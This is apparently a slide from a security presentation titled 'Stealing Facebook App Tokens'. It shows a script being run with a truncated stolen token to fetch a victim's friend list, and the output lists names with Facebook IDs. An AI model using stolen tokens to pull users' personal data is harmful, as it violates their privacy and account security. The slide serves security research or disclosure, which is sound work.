 Stealing Facebook App Tokens
• > seagate_fb_accounts.py CAAxxxxxxxx... friends
– server response:
– {'data': [{'name': 'Jessie Taylor', 'id':
'100000937485968'}, {'name': 'Kellie Youty', 'id':
– ‘100000359801427'}, {'name': 'Hope Maynard', 'id':
'10000102938470'}, {'name': 'Angel Tucker Pole', 'id'
– : '100001402808867'}, {'name': 'Malcolm Vance', 'id':
'10000284629187'}, {'name': 'Tucker Civile', 'id':
– .....
 